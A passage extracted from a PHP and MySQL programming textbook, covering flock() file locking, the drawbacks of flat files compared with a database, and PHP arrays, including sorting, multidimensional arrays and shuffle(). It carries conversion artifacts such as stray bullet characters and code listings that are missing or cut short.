Value of Operation Meaning<br />
LOCK_SH (formerly 1)<br />
LOCK_EX (formerly 2)<br />
LOCK_UN (formerly 3)<br />
LOCK_NB (formerly 4)<br />
Reading lock.The file can be shared with other readers.<br />
Writing lock.This operation is exclusive; the file cannot be shared.<br />
The existing lock is released.<br />
Blocking is prevented while you are trying to acquire a lock.<br />
If you are going to use flock(), you need to add it to all the scripts that use the file;<br />
otherwise, it is worthless.<br />
Note that flock() does not work with NFS or other networked file systems. It also<br />
does not work with older file systems that do not support locking, such as FAT. On<br />
some operating systems, it is implemented at the process level <strong>and</strong> does not work correctly<br />
if you are using a multithreaded server API.<br />
To use it with the order example, you can alter processorder.php as follows:<br />
$fp = fopen(“$DOCUMENT_ROOT/../orders/orders.txt”, ‘ab’);<br />
flock($fp, LOCK_EX); // lock the file for writing<br />
fwrite($fp, $outputstring);<br />
flock($fp, LOCK_UN); // release write lock<br />
fclose($fp);
A Better Way: Database Management Systems<br />
79<br />
You should also add locks to vieworders.php:<br />
$fp = fopen(“$DOCUMENT_ROOT /../orders/orders.txt”, ‘r’);<br />
flock($fp, LOCK_SH); // lock file for reading<br />
// read from the file<br />
flock($fp, LOCK_UN); // release read lock<br />
fclose($fp);<br />
The code is now more robust but still not perfect.What if two scripts tried to acquire a<br />
lock at the same time? This would result in a race condition, in which the processes<br />
compete for locks but it is uncertain which will succeed. Such a condition could cause<br />
more problems.You can do better by using a database management system (DBMS).<br />
A Better Way: Database Management Systems<br />
So far, all the examples we have looked at use flat files. In Part II of this book, we look at<br />
how to use <strong>MySQL</strong>, a relational database management system (RDBMS), instead.You<br />
might ask,“Why would I bother?”<br />
Problems with Using Flat Files<br />
There are a number of problems in working with flat files:<br />
n When a file grows large, working with it can be very slow.<br />
n Searching for a particular record or group of records in a flat file is difficult. If the<br />
records are in order, you can use some kind of binary search in conjunction with a<br />
fixed-width record to search on a key field. If you want to find patterns of information<br />
(for example, you want to find all the customers who live in Smalltown),<br />
you would have to read in each record <strong>and</strong> check it individually.<br />
n Dealing with concurrent access can become problematic.You have seen how to<br />
lock files, but locking can cause the race condition we discussed earlier. It can also<br />
cause a bottleneck.With enough traffic on a site, a large group of users may be<br />
waiting for the file to be unlocked before they can place their order. If the wait is<br />
too long, people will go elsewhere to buy.<br />
n All the file processing you have seen so far deals with a file using sequential processing;<br />
that is, you start from the beginning of the file <strong>and</strong> read through to the<br />
end. Inserting records into or deleting records from the middle of the file (r<strong>and</strong>om<br />
access) can be difficult because you end up reading the whole file into memory,<br />
making the changes, <strong>and</strong> writing the whole file out again.With a large data file,<br />
having to go through all these steps becomes a significant overhead.<br />
n Beyond the limits offered by file permissions, there is no easy way of enforcing different<br />
levels of access to data.
80 Chapter 2 Storing <strong>and</strong> Retrieving Data<br />
How RDBMSs Solve These Problems<br />
Relational database management systems address all these issues:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
RDBMSs can provide much faster access to data than flat files. And <strong>MySQL</strong>, the<br />
database system we use in this book, has some of the fastest benchmarks of any<br />
RDBMS.<br />
RDBMSs can be easily queried to extract sets of data that fit certain criteria.<br />
RDBMSs have built-in mechanisms for dealing with concurrent access so that<br />
you, as a programmer, don’t have to worry about it.<br />
RDBMSs provide r<strong>and</strong>om access to your data.<br />
RDBMSs have built-in privilege systems. <strong>MySQL</strong> has particular strengths in this<br />
area.<br />
Probably the main reason for using an RDBMS is that all (or at least most) of the functionality<br />
that you want in a data storage system has already been implemented. Sure, you<br />
could write your own library of <strong>PHP</strong> functions, but why reinvent the wheel?<br />
In Part II of this book,“Using <strong>MySQL</strong>,” we discuss how relational databases work<br />
generally, <strong>and</strong> specifically how you can set up <strong>and</strong> use <strong>MySQL</strong> to create database-backed<br />
websites.<br />
If you are building a simple system <strong>and</strong> don’t feel you need a full-featured database<br />
but want to avoid the locking <strong>and</strong> other issues associated with using a flat file, you may<br />
want to consider using <strong>PHP</strong>’s SQLite extension.This extension provides essentially an<br />
SQL interface to a flat file. In this book, we focus on using <strong>MySQL</strong>, but if you would<br />
like more information about SQLite, you can find it at http://sqlite.org/ <strong>and</strong><br />
http://www.php.net/sqlite.<br />
Further Reading<br />
For more information on interacting with the file system, you can go straight to Chapter<br />
19,“Interacting with the File System <strong>and</strong> the Server.” In that part of the book, we<br />
talk about how to change permissions, ownership, <strong>and</strong> names of files; how to work with<br />
directories; <strong>and</strong> how to interact with the file system environment.<br />
You may also want to read through the file system section of the <strong>PHP</strong> online manual<br />
at http://www.php.net/filesystem.<br />
Next<br />
In the next chapter, you learn what arrays are <strong>and</strong> how they can be used for processing<br />
data in your <strong>PHP</strong> scripts.
3<br />
Using Arrays<br />
THIS CHAPTER SHOWS YOU HOW TO USE AN important programming construct: arrays.<br />
The variables used in the previous chapters were scalar variables, which store a single<br />
value. An array is a variable that stores a set or sequence of values. One array can have<br />
many elements, <strong>and</strong> each element can hold a single value, such as text or numbers, or<br />
another array. An array containing other arrays is known as a multidimensional array.<br />
<strong>PHP</strong> supports both numerically indexed <strong>and</strong> associative arrays.You are probably<br />
familiar with numerically indexed arrays if you’ve used any other programming language,<br />
but unless you use <strong>PHP</strong> or Perl, you might not have seen associative arrays before,<br />
although you may have seen similar things called hashes, maps, or dictionaries elsewhere.<br />
Associative arrays allow you to use more useful values as the index. Rather than each<br />
element having a numeric index, it can have words or other meaningful information.<br />
In this chapter, you continue developing the Bob’s Auto Parts example using arrays to<br />
work more easily with repetitive information such as customer orders. Likewise, you<br />
write shorter, tidier code to do some of the things you did with files in the preceding<br />
chapter.<br />
Key topics covered in this chapter include<br />
n Numerically indexed arrays<br />
n Non-numerically indexed arrays<br />
n Array operators<br />
n Multidimensional arrays<br />
n Array sorting<br />
n Array functions<br />
What Is an Array?<br />
You learned about scalar variables in Chapter 1,“<strong>PHP</strong> Crash Course.” A scalar variable is<br />
a named location in which to store a value; similarly, an array is a named place to store a<br />
set of values, thereby allowing you to group scalars.
82 Chapter 3 Using Arrays<br />
Bob’s product list is the array for the example used in this chapter. In Figure 3.1, you<br />
can see a list of three products stored in an array format.These three products are stored<br />
in a single variable called $products. (We describe how to create a variable like this<br />
shortly.)<br />
Tires Oil Spark Plugs<br />
product<br />
Figure 3.1<br />
Bob’s products can be stored in an array.<br />
After you have the information as an array, you can do a number of useful things with it.<br />
Using the looping constructs from Chapter 1, you can save work by performing the<br />
same actions on each value in the array.The whole set of information can be moved<br />
around as a single unit.This way, with a single line of code, all the values in the array can<br />
be passed to a function. For example, you might want to sort the products alphabetically.<br />
To achieve this, you could pass the entire array to <strong>PHP</strong>’s sort() function.<br />
The values stored in an array are called the array elements. Each array element has an<br />
associated index (also called a key) that is used to access the element. Arrays in most programming<br />
languages have numerical indices that typically start from zero or one.<br />
<strong>PHP</strong> allows you to interchangeably use numbers or strings as the array indices.You<br />
can use arrays in the traditional numerically indexed way or set the keys to be whatever<br />
you like to make the indexing more meaningful <strong>and</strong> useful. (This approach may be<br />
familiar to you if you have used associative arrays, maps, hashes, or dictionaries in other<br />
programming languages.) The programming approach may vary a little depending on<br />
whether you are using st<strong>and</strong>ard numerically indexed arrays or more interesting index<br />
values.<br />
We begin by looking at numerically indexed arrays <strong>and</strong> then move on to using userdefined<br />
keys.<br />
Numerically Indexed Arrays<br />
Numerically indexed arrays are supported in most programming languages. In <strong>PHP</strong>, the<br />
indices start at zero by default, although you can alter this value.<br />
Initializing Numerically Indexed Arrays<br />
To create the array shown in Figure 3.1, use the following line of <strong>PHP</strong> code:<br />
$products = array( ‘Tires’, ‘Oil’, ‘Spark Plugs’ );
Numerically Indexed Arrays<br />
83<br />
This code creates an array called $products containing the three values given: ‘Tires’,<br />
‘Oil’, <strong>and</strong> ‘Spark Plugs’. Note that, like echo, array() is actually a language construct<br />
rather than a function.<br />
Depending on the contents you need in your array, you might not need to manually<br />
initialize them as in the preceding example. If you have the data you need in another<br />
array, you can simply copy one array to another using the = operator.<br />
If you want an ascending sequence of numbers stored in an array, you can use the<br />
range() function to automatically create the array for you.The following statement creates<br />
an array called numbers with elements ranging from 1 to 10:<br />
$numbers = range(1,10);<br />
The range() function has an optional third parameter that allows you to set the step<br />
size between values. For instance, if you want an array of the odd numbers between 1<br />
<strong>and</strong> 10, you could create it as follows:<br />
$odds = range(1, 10, 2);<br />
The range() function can also be used with characters, as in this example:<br />
$letters = range(‘a’, ‘z’);<br />
If you have information stored in a file on disk, you can load the array contents directly<br />
from the file.We look at this topic later in this chapter under the heading “Loading<br />
Arrays from Files.”<br />
If you have the data for your array stored in a database, you can load the array contents<br />
directly from the database.This process is covered in Chapter 11,“Accessing Your<br />
<strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong>.”<br />
You can also use various functions to extract part of an array or to reorder an array.<br />
We look at some of these functions later in this chapter under the heading “Performing<br />
Other Array Manipulations.”<br />
Accessing Array Contents<br />
To access the contents of a variable, you use its name. If the variable is an array, you<br />
access the contents using both the variable name <strong>and</strong> a key or index.The key or index<br />
indicates which of the values in the array you access.The index is placed in square<br />
brackets after the name.<br />
Type $products[0], $products[1], <strong>and</strong> $products[2] to use the contents of the<br />
$products array.<br />
By default, element zero is the first element in the array.The same numbering scheme<br />
is used in C, C++, Java, <strong>and</strong> a number of other languages, but it might take some getting<br />
used to if you are not familiar with it.
84 Chapter 3 Using Arrays<br />
As with other variables, you change array elements’ contents by using the = operator.<br />
The following line replaces the first element in the array ‘Tires’ with ‘Fuses’:<br />
$products[0] = ‘Fuses’;<br />
You can use the following line to add a new element—’Fuses’—to the end of the<br />
array, giving a total of four elements:<br />
$products[3] = ‘Fuses’;<br />
To display the contents, you could type this line:<br />
echo “$products[0] $products[1] $products[2] $products[3]”;<br />
Note that although <strong>PHP</strong>’s string parsing is pretty clever, you can confuse it. If you are<br />
having trouble with array or other variables not being interpreted correctly when<br />
embedded in a double-quoted string, you can either put them outside quotes or use<br />
complex syntax, which we discuss in Chapter 4,“String Manipulation <strong>and</strong> Regular<br />
Expressions.”The preceding echo statement works correctly, but in many of the more<br />
complex examples later in this chapter, you will notice that the variables are outside the<br />
quoted strings.<br />
Like other <strong>PHP</strong> variables, arrays do not need to be initialized or created in advance.<br />
They are automatically created the first time you use them.<br />
The following code creates the same $products array created previously with the<br />
array() statement:<br />
$products[0] = ‘Tires’;<br />
$products[1] = ‘Oil’;<br />
$products[2] = ‘Spark Plugs’;<br />
If $products does not already exist, the first line will create a new array with just one<br />
element.The subsequent lines add values to the array.The array is dynamically resized as<br />
you add elements to it.This resizing capability is not present in most other programming<br />
languages.<br />
Using Loops to Access the Array<br />
Because the array is indexed by a sequence of numbers, you can use a for loop to more<br />
easily display its contents:<br />
for ($i = 0; $i
Arrays with Different Indices<br />
85<br />
This code stores each element in turn in the variable $current <strong>and</strong> prints it out.<br />
Arrays with Different Indices<br />
In the $products array, you allowed <strong>PHP</strong> to give each item the default index.This meant<br />
that the first item you added became item 0; the second, item 1; <strong>and</strong> so on. <strong>PHP</strong> also supports<br />
arrays in which you can associate any key or index you want with each value.<br />
Initializing an Array<br />
The following code creates an array with product names as keys <strong>and</strong> prices as values:<br />
$prices = array(‘Tires’=>100, ‘Oil’=>10, ‘Spark Plugs’=>4);<br />
The symbol between the keys <strong>and</strong> values is simply an equal sign immediately followed<br />
by a greater than symbol.<br />
Accessing the Array Elements<br />
Again, you access the contents using the variable name <strong>and</strong> a key, so you can access the<br />
information stored in the prices array as $prices[‘Tires’], $prices[‘Oil’], <strong>and</strong><br />
$prices[‘Spark Plugs’].<br />
The following code creates the same $prices array. Instead of creating an array with<br />
three elements, this version creates an array with only one element <strong>and</strong> then adds two<br />
more:<br />
$prices = array( ‘Tires’=>100 );<br />
$prices[‘Oil’] = 10;<br />
$prices[‘Spark Plugs’] = 4;<br />
Here is another slightly different but equivalent piece of code. In this version, you do not<br />
explicitly create an array at all.The array is created for you when you add the first element<br />
to it:<br />
$prices[‘Tires’] = 100;<br />
$prices[‘Oil’] = 10;<br />
$prices[‘Spark Plugs’] = 4;<br />
Using Loops<br />
Because the indices in an array are not numbers, you cannot use a simple counter in a<br />
for loop to work with the array. However, you can use the foreach loop or the list()<br />
<strong>and</strong> each() constructs.<br />
The foreach loop has a slightly different structure when using associative arrays.You<br />
can use it exactly as you did in the previous example, or you can incorporate the keys as<br />
well:<br />
foreach ($prices as $key => $value) {<br />
echo $key." – ".$value."";<br />
}
86 Chapter 3 Using Arrays<br />
The following code lists the contents of the $prices array using the each() construct:<br />
while ($element = each($prices)) {<br />
echo $element['key'];<br />
echo " – ";<br />
echo $element['value'];<br />
echo "";<br />
}<br />
The output of this script fragment is shown in Figure 3.2.<br />
Figure 3.2<br />
An each() statement can be used to loop through arrays.<br />
In Chapter 1, you looked at while loops <strong>and</strong> the echo statement.The preceding code<br />
uses the each() function, which you have not used before.This function returns the<br />
current element in an array <strong>and</strong> makes the next element the current one. Because you<br />
are calling each() within a while loop, it returns every element in the array in turn <strong>and</strong><br />
stops when the end of the array is reached.<br />
In this code, the variable $element is an array.When you call each(), it gives you<br />
an array with four values <strong>and</strong> the four indices to the array locations.The locations key<br />
<strong>and</strong> 0 contain the key of the current element, <strong>and</strong> the locations value <strong>and</strong> 1 contain the<br />
value of the current element. Although the one you choose makes no difference, we<br />
chose to use the named locations rather than the numbered ones.<br />
There is a more elegant <strong>and</strong> more common way of doing the same thing.The construct<br />
list() can be used to split an array into a number of values.You can separate two<br />
of the values that the each() function gives you like this:<br />
while (list($product, $price) = each($prices)) {<br />
echo "$product - $price";<br />
}
Array Operators<br />
87<br />
This line uses each() to take the current element from $prices, return it as an array,<br />
<strong>and</strong> make the next element current. It also uses list() to turn the 0 <strong>and</strong> 1 elements<br />
from the array returned by each() into two new variables called $product <strong>and</strong> $price.<br />
You can loop through the entire $prices array, echoing the contents using this short<br />
script:<br />
reset($prices);<br />
while (list($product, $price) = each($prices)) {<br />
echo "$product - $price";<br />
}<br />
It has the same output as the previous script but is easier to read because list() allows<br />
you to assign names to the variables.<br />
When you are using each(), note that the array keeps track of the current element. If<br />
you want to use the array twice in the same script, you need to set the current element<br />
back to the start of the array using the function reset().To loop through the prices<br />
array again, you type the following:<br />
reset($prices);<br />
while ( list( $product, $price ) = each( $prices ) )<br />
echo “$product - $price”;<br />
This code sets the current element back to the start of the array <strong>and</strong> allows you to go<br />
through again.<br />
Array Operators<br />
One set of special operators applies only to arrays. Most of them have an analogue in the<br />
scalar operators, as you can see by looking at Table 3.1.<br />
Table 3.1 <strong>PHP</strong>’s Array Operators<br />
Operator Name Example Result<br />
+ Union $a + $b Union of $a <strong>and</strong> $b.The array $b is appended<br />
to $a, but any key clashes are not added.<br />
== Equality $a == $b True if $a <strong>and</strong> $b contain the same elements.<br />
=== Identity $a === $b True if $a <strong>and</strong> $b contain the same elements,<br />
with the same types, in the same order.<br />
!= Inequality $a != $b True if $a <strong>and</strong> $b do not contain the same<br />
elements.<br />
Inequality $a $b Same as !=.<br />
!== Non-identity $a !== $b True if $a <strong>and</strong> $b do not contain the same<br />
elements, with the same types, in the same<br />
order.
88 Chapter 3 Using Arrays<br />
These operators are mostly fairly self-evident, but union requires some further explanation.The<br />
union operator tries to add the elements of $b to the end of $a. If elements in<br />
$b have the same keys as some elements already in $a, they will not be added.That is, no<br />
elements of $a will be overwritten.<br />
You will notice that the array operators in Table 3.1 all have equivalent operators that<br />
work on scalar variables. As long as you remember that + performs addition on scalar<br />
types <strong>and</strong> union on arrays—even if you have no interest in the set arithmetic behind that<br />
behavior—the behaviors should make sense.You cannot usefully compare arrays to scalar<br />
types.<br />
Multidimensional Arrays<br />
Arrays do not have to be a simple list of keys <strong>and</strong> values; each location in the array can<br />
hold another array.This way, you can create a two-dimensional array.You can think of a<br />
two-dimensional array as a matrix, or grid, with width <strong>and</strong> height or rows <strong>and</strong> columns.<br />
If you want to store more than one piece of data about each of Bob’s products, you<br />
could use a two-dimensional array. Figure 3.3 shows Bob’s products represented as a<br />
two-dimensional array with each row representing an individual product <strong>and</strong> each column<br />
representing a stored product attribute.<br />
Code<br />
Description<br />
Price<br />
TIR<br />
Tires<br />
100<br />
product<br />
OIL<br />
Oil<br />
10<br />
SPK<br />
Spark Plugs<br />
4<br />
product attribute<br />
Figure 3.3<br />
You can store more information about Bob’s products in a twodimensional<br />
array.<br />
Using <strong>PHP</strong>, you would write the following code to set up the data in the array shown in<br />
Figure 3.3:<br />
$products = array( array( ‘TIR’, ‘Tires’, 100 ),<br />
array( ‘OIL’, ‘Oil’, 10 ),<br />
array( ‘SPK’, ‘Spark Plugs’, 4 ) );
Multidimensional Arrays<br />
89<br />
You can see from this definition that the $products array now contains three arrays.<br />
To access the data in a one-dimensional array, recall that you need the name of the<br />
array <strong>and</strong> the index of the element. A two-dimensional array is similar, except that each<br />
element has two indices: a row <strong>and</strong> a column. (The top row is row 0, <strong>and</strong> the far-left<br />
column is column 0.)<br />
To display the contents of this array, you could manually access each element in order<br />
like this:<br />
echo ‘|’.$products[0][0].’|’.$products[0][1].’|’.$products[0][2].’|’;<br />
echo ‘|’.$products[1][0].’|’.$products[1][1].’|’.$products[1][2].’|’;<br />
echo ‘|’.$products[2][0].’|’.$products[2][1].’|’.$products[2][2].’|’;<br />
Alternatively, you could place a for loop inside another for loop to achieve the same<br />
result:<br />
for ($row = 0; $row < 3; $row++) {<br />
for ($column = 0; $column < 3; $column++) {<br />
echo '|'.$products[$row][$column];<br />
}<br />
echo '|';<br />
}<br />
Both versions of this code produce the same output in the browser:<br />
|TIR|Tires|100|<br />
|OIL|Oil|10|<br />
|SPK|Spark Plugs|4|<br />
The only difference between the two examples is that your code will be much shorter if<br />
you use the second version with a large array.<br />
You might prefer to create column names instead of numbers, as shown in Figure 3.3.<br />
To store the same set of products, with the columns named as they are in Figure 3.3, you<br />
would use the following code:<br />
$products = array( array( ‘Code’ => ‘TIR’,<br />
‘Description’ => ‘Tires’,<br />
‘Price’ => 100<br />
),<br />
array( ‘Code’ => ‘OIL’,<br />
‘Description’ => ‘Oil’,<br />
‘Price’ => 10<br />
),<br />
array( ‘Code’ => ‘SPK’,
90 Chapter 3 Using Arrays<br />
);<br />
‘Description’ => ‘Spark Plugs’,<br />
‘Price’ =>4<br />
)<br />
This array is easier to work with if you want to retrieve a single value. Remembering<br />
that the description is stored in the Description column is easier than remembering it is<br />
stored in column 1. Using descriptive indices, you do not need to remember that an<br />
item is stored at [x][y].You can easily find your data by referring to a location with<br />
meaningful row <strong>and</strong> column names.<br />
You do, however, lose the ability to use a simple for loop to step through each column<br />
in turn. Here is one way to write code to display this array:<br />
for ( $row = 0; $row < 3; $row++){<br />
echo ‘|’.$products[$row][‘Code’].’|’.$products[$row][‘Description’].<br />
‘|’.$products[$row][‘Price’].’|’;<br />
}<br />
Using a for loop, you can step through the outer, numerically indexed $products array.<br />
Each row in the $products array is an array with descriptive indices. Using the each()<br />
<strong>and</strong> list() functions in a while loop, you can step through these inner arrays.<br />
Therefore, you need a while loop inside a for loop:<br />
for ( $row = 0; $row < 3; $row++){<br />
while ( list( $key, $value ) = each( $products[$row])){<br />
echo “|$value”;<br />
}<br />
echo ‘|’;<br />
}<br />
You do not need to stop at two dimensions. In the same way that array elements can<br />
hold new arrays, those new arrays, in turn, can hold more arrays.<br />
A three-dimensional array has height, width, <strong>and</strong> depth. If you are comfortable thinking<br />
of a two-dimensional array as a table with rows <strong>and</strong> columns, imagine a pile or deck<br />
of those tables. Each element is referenced by its layer, row, <strong>and</strong> column.<br />
If Bob divided his products into categories, you could use a three-dimensional array<br />
to store them. Figure 3.4 shows Bob’s products in a three-dimensional array.
Multidimensional Arrays<br />
91<br />
Truck Parts<br />
product category<br />
product<br />
Code Description Price<br />
TLR<br />
Code<br />
OIL<br />
Van Parts<br />
Tires<br />
Description<br />
Oil<br />
100<br />
Price<br />
10<br />
TLR<br />
Car Parts<br />
Tires<br />
100<br />
SPK Spark Plugs 4<br />
Code<br />
OIL<br />
Description Price<br />
product Oil attribute 10<br />
CAR_TIR<br />
SPK<br />
Tires<br />
Spark Plugs<br />
100<br />
4<br />
CAR_OIL product Oil attribute 10<br />
CAR_SPK<br />
Spark Plugs<br />
4<br />
product attribute<br />
Figure 3.4<br />
This three-dimensional array allows you to divide products into<br />
categories.<br />
From the code that defines this array, you can see that a three-dimensional array is an<br />
array containing arrays of arrays:<br />
$categories = array( array ( array( ‘CAR_TIR’, ‘Tires’, 100 ),<br />
array( ‘CAR_OIL’, ‘Oil’, 10 ),<br />
array( ‘CAR_SPK’, ‘Spark Plugs’, 4 )<br />
),<br />
array ( array( ‘VAN_TIR’, ‘Tires’, 120 ),<br />
array( ‘VAN_OIL’, ‘Oil’, 12 ),<br />
array( ‘VAN_SPK’, ‘Spark Plugs’, 5 )<br />
),<br />
array ( array( ‘TRK_TIR’, ‘Tires’, 150 ),<br />
array( ‘TRK_OIL’, ‘Oil’, 15 ),<br />
array( ‘TRK_SPK’, ‘Spark Plugs’, 6 )<br />
)<br />
);
92 Chapter 3 Using Arrays<br />
Because this array has only numeric indices, you can use nested for loops to display its<br />
contents:<br />
for ($layer = 0; $layer < 3; $layer++) {<br />
echo "Layer $layer";<br />
for ($row = 0; $row < 3; $row++) {<br />
for ($column = 0; $column < 3; $column++) {<br />
echo '|'.$categories[$layer][$row][$column];<br />
}<br />
echo '|';<br />
}<br />
}<br />
Because of the way multidimensional arrays are created, you could create four-, five-, or<br />
even six-dimensional arrays.There is no language limit to the number of dimensions, but<br />
it is difficult for people to visualize constructs with more than three dimensions. Most<br />
real-world problems match logically with constructs of three or fewer dimensions.<br />
Sorting Arrays<br />
Sorting related data stored in an array is often useful.You can easily take a one-dimensional<br />
array <strong>and</strong> sort it into order.<br />
Using sort()<br />
The following code showing the sort() function results in the array being sorted into<br />
ascending alphabetical order:<br />
$products = array( ‘Tires’, ‘Oil’, ‘Spark Plugs’ );<br />
sort($products);<br />
The array elements will now appear in the order Oil, Spark Plugs, Tires.<br />
You can sort values by numerical order, too. If you have an array containing the<br />
prices of Bob’s products, you can sort it into ascending numeric order as follows:<br />
$prices = array( 100, 10, 4 );<br />
sort($prices);<br />
The prices will now appear in the order 4, 10, 100.<br />
Note that the sort() function is case sensitive. All capital letters come before all lowercase<br />
letters. So A is less than Z, but Z is less than a.<br />
The function also has an optional second parameter.You may pass one of the constants<br />
SORT_REGULAR (the default), SORT_NUMERIC, or SORT_STRING.The ability to specify<br />
the sort type is useful when you are comparing strings that might contain numbers, for<br />
example, 2 <strong>and</strong> 12. Numerically, 2 is less than 12, but as strings ‘12’ is less than ‘2’.
Sorting Multidimensional Arrays<br />
93<br />
Using asort() <strong>and</strong> ksort() to Sort Arrays<br />
If you are using an array with descriptive keys to store items <strong>and</strong> their prices, you need to<br />
use different kinds of sort functions to keep keys <strong>and</strong> values together as they are sorted.<br />
The following code creates an array containing the three products <strong>and</strong> their associated<br />
prices <strong>and</strong> then sorts the array into ascending price order:<br />
$prices = array( ‘Tires’=>100, ‘Oil’=>10, ‘Spark Plugs’=>4 );<br />
asort($prices);<br />
The function asort() orders the array according to the value of each element. In the<br />
array, the values are the prices, <strong>and</strong> the keys are the textual descriptions. If, instead of<br />
sorting by price, you want to sort by description, you can use ksort(), which sorts by<br />
key rather than value.The following code results in the keys of the array being ordered<br />
alphabetically—Oil, Spark Plugs, Tires:<br />
$prices = array( ‘Tires’=>100, ‘Oil’=>10, ‘Spark Plugs’=>4 );<br />
ksort($prices);<br />
Sorting in Reverse<br />
The three different sorting functions—sort(), asort(), <strong>and</strong> ksort()—sort an array<br />
into ascending order. Each function has a matching reverse sort function to sort an array<br />
into descending order.The reverse versions are called rsort(), arsort(), <strong>and</strong> krsort().<br />
You use the reverse sort functions in the same way you use the ascending sort functions.The<br />
rsort() function sorts a single-dimensional numerically indexed array into<br />
descending order.The arsort() function sorts a one-dimensional array into descending<br />
order using the value of each element.The krsort() function sorts a one-dimensional<br />
array into descending order using the key of each element.<br />
Sorting Multidimensional Arrays<br />
Sorting arrays with more than one dimension, or by something other than alphabetical<br />
or numerical order, is more complicated. <strong>PHP</strong> knows how to compare two numbers or<br />
two text strings, but in a multidimensional array, each element is an array. <strong>PHP</strong> does not<br />
know how to compare two arrays, so you need to create a method to compare them.<br />
Most of the time, the order of the words or numbers is fairly obvious, but for complicated<br />
objects, it becomes more problematic.<br />
User-Defined Sorts<br />
The following is the definition of a two-dimensional array used earlier.This array stores<br />
Bob’s three products with a code, a description, <strong>and</strong> a price for each:<br />
$products = array( array( ‘TIR’, ‘Tires’, 100 ),<br />
array( ‘OIL’, ‘Oil’, 10 ),<br />
array( ‘SPK’, ‘Spark Plugs’, 4 ) );
94 Chapter 3 Using Arrays<br />
If you sort this array, in what order will the values appear? Because you know what the<br />
contents represent, there are at least two useful orders.You might want the products sorted<br />
into alphabetical order using the description or by numeric order by the price. Either<br />
result is possible, but you need to use the function usort() <strong>and</strong> tell <strong>PHP</strong> how to compare<br />
the items.To do this, you need to write your own comparison function.<br />
The following code sorts this array into alphabetical order using the second column<br />
in the array—the description:<br />
function compare($x, $y) {<br />
if ($x[1] == $y[1]) {<br />
return 0;<br />
} else if ($x[1] < $y[1]) {<br />
return -1;<br />
} else {<br />
return 1;<br />
}<br />
}<br />
usort($products, 'compare');<br />
So far in this book, you have called a number of the built-in <strong>PHP</strong> functions.To sort this<br />
array, you need to define a function of your own.We examine writing functions in detail<br />
in Chapter 5,“Reusing Code <strong>and</strong> Writing Functions,” but here is a brief introduction.<br />
You define a function by using the keyword function.You need to give the function<br />
a name. Names should be meaningful, so you can call it compare() for this example.<br />
Many functions take parameters or arguments.This compare() function takes two: one<br />
called $x <strong>and</strong> one called $y.The purpose of this function is to take two values <strong>and</strong> determine<br />
their order.<br />
For this example, the $x <strong>and</strong> $y parameters are two of the arrays within the main<br />
array, each representing one product.To access the Description of the array $x,you<br />
type $x[1] because the Description is the second element in these arrays, <strong>and</strong> numbering<br />
starts at zero.You use $x[1] <strong>and</strong> $y[1] to compare each Description from the<br />
arrays passed into the function.<br />
When a function ends, it can give a reply to the code that called it.This process is<br />
called returning a value.To return a value, you use the keyword return in the function.<br />
For example, the line return 1; sends the value 1 back to the code that called the<br />
function.<br />
To be used by usort(), the compare() function must compare $x <strong>and</strong> $y.The function<br />
must return 0 if $x equals $y, a negative number if it is less, or a positive number if<br />
it is greater.The function will return 0, 1, or -1, depending on the values of $x <strong>and</strong> $y.<br />
The final line of code calls the built-in function usort() with the array you want<br />
sorted ($products) <strong>and</strong> the name of the comparison function (compare()).
Sorting Multidimensional Arrays<br />
95<br />
If you want the array sorted into another order, you can simply write a different<br />
comparison function.To sort by price, you need to look at the third column in the array<br />
<strong>and</strong> create this comparison function:<br />
function compare($x, $y) {<br />
if ($x[2] == $y[2]) {<br />
return 0;<br />
} else if ($x[2] < $y[2]) {<br />
return -1;<br />
} else {<br />
return 1;<br />
}<br />
}<br />
When usort($products, ‘compare’) is called, the array is placed in ascending order<br />
by price.<br />
Note<br />
Should you run these snippets to test them, there will be no output. These snippets are meant to be part of<br />
large pieces of code you might write.<br />
The u in usort() st<strong>and</strong>s for user because this function requires a user-defined comparison<br />
function.The uasort() <strong>and</strong> uksort() versions of asort <strong>and</strong> ksort also require<br />
user-defined comparison functions.<br />
Similar to asort(), uasort() should be used when sorting a non-numerically<br />
indexed array by value. Use asort if your values are simple numbers or text. Define a<br />
comparison function <strong>and</strong> use uasort() if your values are more complicated objects such<br />
as arrays.<br />
Similar to ksort(), uksort() should be used when sorting a non-numerically<br />
indexed array by key. Use ksort if your keys are simple numbers or text. Define a comparison<br />
function <strong>and</strong> use uksort() if your keys are more complicated objects such as<br />
arrays.<br />
Reverse User Sorts<br />
The functions sort(), asort(), <strong>and</strong> ksort() all have a matching reverse sorts with an r<br />
in the function name.The user-defined sorts do not have reverse variants, but you can<br />
sort a multidimensional array into reverse order. Because you provide the comparison<br />
function, you can write a comparison function that returns the opposite values.To sort<br />
into reverse order, the function needs to return 1 if $x is less than $y <strong>and</strong> -1 if $x is<br />
greater than $y. For example,<br />
function reverse_compare($x, $y) {<br />
if ($x[2] == $y[2]) {<br />
return 0;<br />
} else if ($x[2] < $y[2]) {
96 Chapter 3 Using Arrays<br />
return 1;<br />
} else {<br />
return -1;<br />
}<br />
}<br />
Calling usort($products, ‘reverse_compare’) would now result in the array being<br />
placed in descending order by price.<br />
Reordering Arrays<br />
For some applications, you might want to manipulate the order of the array in other<br />
ways.The function shuffle() r<strong>and</strong>omly reorders the elements of your array.The function<br />
array_reverse() gives you a copy of your array with all the elements in reverse<br />
order.<br />
Using shuffle()<br />
Bob wants to feature a small number of his products on the front page of his site. He has<br />
a large number of products but would like three r<strong>and</strong>omly selected items shown on the<br />
front page. So that repeat visitors do not get bored, he would like the three chosen products<br />
to be different for each visit. He can easily accomplish his goal if all his products are<br />
in an array. Listing 3.1 displays three r<strong>and</strong>omly chosen pictures by shuffling the array into<br />
a r<strong>and</strong>om order <strong>and</strong> then displaying the first three.<br />
Listing 3.1 bobs_front_page.php—Using <strong>PHP</strong> to Produce a Dynamic Front Page<br />
for Bob’s Auto Parts<br />
<br />
<br />
<br />
Bob's Auto Parts<br />
<br />
<br />
Bob's Auto Parts<br />
<br />
<br />
Reordering Arrays<br />
97<br />
Listing 3.1<br />
Continued<br />
<br />
<br />
<br />
<br />
<br />
Because the code selects r<strong>and</strong>om pictures, it produces a different page nearly every time<br />
you load it, as shown in Figure 3.5.<br />
Figure 3.5 The shuffle() function enables you to feature three r<strong>and</strong>omly<br />
chosen products.<br />
Using array_reverse()<br />
The function array_reverse() takes an array <strong>and</strong> creates a new one with the same<br />
contents in reverse order. For example, there are a number of ways to create an array<br />
containing a countdown from 10 to 1.<br />
Using range() usually creates an ascending sequence, which you could place in
